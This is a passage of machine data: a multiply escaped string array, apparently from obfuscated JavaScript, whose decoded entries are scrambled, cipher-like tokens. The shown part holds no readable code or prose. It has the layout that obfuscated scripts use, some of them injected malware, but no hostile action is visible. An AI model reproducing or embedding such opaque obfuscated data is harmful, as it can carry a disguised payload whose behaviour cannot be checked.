c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x